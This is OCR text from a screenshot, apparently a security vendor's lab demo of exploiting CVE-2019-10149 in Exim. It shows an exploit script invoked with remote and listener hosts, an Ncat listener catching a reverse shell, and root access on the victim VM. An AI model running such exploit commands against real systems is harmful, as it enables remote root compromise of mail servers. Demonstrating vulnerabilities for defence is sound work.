 B C D E F
9% 100% 51 Wed Nov 18, 16:56
global dynamic enp1s0
inet6 fe80::5054:ff:fe65:2491/64 scope link
inet 172.17.0.1/16 brd 172.17.255.255 scope glob
al docker0
user@debian-vm:~$ netstat -natup | grep -i 192.168.1
.3
(Not all processes could be identified, non-owned pr
ocess info
will not be shown, you would have to be root to see
it all.)
tcp 0 0 192.168.69.194:35142 192.168.
1.3:9000 ESTABLISHED -
user@debian-vm:~$
Ncat: Connection from 192.168.69.194.
Ncat: Connection from 192.168.69.194:35142.
bash: cannot set terminal process group (5306): Inap
propriate ioctl for device
bash: no job control in this shell
root@debian-vm:/var/spool/exim# clear
clear
TERM environment variable not set.
root@debian-vm:/var/spool/exim# id
id
uid=0(root) gid=1000(user) groups=1000(user)
root@debian-vm:/var/spool/exim#
user@xps ~/d/CVE-2019-10149 (master)> ls
exploit.py README.md
user@xps ~/d/CVE-2019-10149 (master)>
python2 exploit.py --rhost 192.168.69.194 --rpor
t 25 --lhost 192.168.1.3 --lport 9000
[+] Exploited. Check your listener
user@xps ~/d/CVE-2019-10149 (master)>
CYBORG
SECURITY